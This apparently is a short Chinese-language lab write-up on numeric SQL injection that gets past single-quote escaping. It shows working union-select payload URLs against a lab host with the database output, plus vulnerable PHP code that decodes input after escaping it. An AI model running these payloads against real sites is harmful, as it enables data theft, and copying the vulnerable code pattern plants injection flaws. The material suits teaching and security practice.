 实验
◆ 转义单引号，数字型二次编码注入
1. 输入单引号，因为没有转义，所以直接报错
• 说明：根据报错信息，判断出为“数字型注入”，所以转义了单引号对于数字型注入没有影响
http://192.168.102.28/page_3.php?id=1%27
SELECT * FROM guestbook WHERE id=1\'You have an error in your SQL syntax;
your MariaDB server version for the right syntax to use near '\'' at line 1
单引号被转义，数字型注入
2. 直接注入
http://192.168.102.28/page_3.php?id=-1 union select
1,2,database() %23
SELECT * FROM guestbook WHERE id=-1 union select 1,2,database() #
test
成功注入出信息
2
• 相关代码：
$id = addslashes($_GET['id']);
$id = urldecode($id);
$sql = "SELECT * FROM guestbook WHERE id={$id}";
echo($sql);